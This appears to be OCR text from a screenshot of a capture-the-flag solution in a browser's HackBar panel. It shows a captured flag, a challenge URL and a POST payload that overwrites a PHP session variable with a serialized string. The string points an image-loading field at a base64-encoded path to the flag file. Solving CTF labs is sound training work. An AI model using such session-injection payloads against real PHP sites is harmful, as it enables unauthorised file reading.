 应用 YouTube hackbar免费 java.lang.Runtime... Linux专业版 其他书签 阅读清单
flag{0db26482-c314-407b-ad79-a33c2b8eafeb}
Elements Console Sources Network Performance Memory Application HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://0c8bb274-3c06-43bc-938c-48e02af53182.node4.buuoj.cn:81/index.php?f=show_image
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_SESSION[phpflag]=;s:2:"aa";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}